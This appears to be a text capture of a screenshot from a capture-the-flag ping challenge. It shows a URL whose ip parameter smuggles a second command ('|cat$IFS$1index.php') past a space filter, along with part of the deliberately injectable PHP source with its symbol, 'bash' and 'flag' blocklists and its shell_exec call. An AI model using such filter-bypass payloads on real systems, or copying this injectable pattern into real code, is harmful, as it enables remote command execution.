 不安全 1f003a95-619e-4ecb-a0d5-7ed21eb7dae5.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$1index.php
应用 Gmail YouTube
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>